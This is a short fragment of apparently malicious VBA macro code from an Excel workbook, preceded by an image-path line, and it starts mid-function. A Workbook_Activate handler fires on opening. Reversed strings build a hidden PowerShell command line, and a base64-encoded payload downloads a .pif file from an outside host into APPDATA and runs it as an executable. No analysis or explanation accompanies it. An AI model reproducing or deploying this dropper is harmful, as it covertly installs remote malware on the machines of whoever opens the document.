 Dim x As String
Dim s As String
s = " cne- 1 niw- exe.llehsrewop\0.1"
s = s + "v\llehSrewoPswodniW\23metsyS\swodniW\:C"
x = StrReverse(s)
Prefix3 = x
End Function
Private Sub Workbook_Activate()
Prefix0
End Sub
Private Function Prefix2() As String
Dim text As String
text = text + "JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBLAHQAYQBxAGYAdABiAGYAZgBoAHEAaABvAHgAe"
text = text + "gB5AGIAbABzAHMAaQAuAGUAeABlACIAOwAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcw"
text = text + "B0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZAB"
text = text + "GAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHEAcQBmAG8AcgBtAHUAbABh"
text = text + "AC4AYwBvAC4AegBhAC8AdwBvAHIAawBzAC8AUgBJAEMASAAuAHAAaQBmACIALAAiACQAZQBuA"
text = text + "HYAOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApADsAUwB0AGEAcgB0AC"
text = text + "0AUAByAG8AYwBlAHMAcwAgACgAIgAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcACQAUAByAG8"
text = text + "AYwBOAGEAbQBlACIAKQA="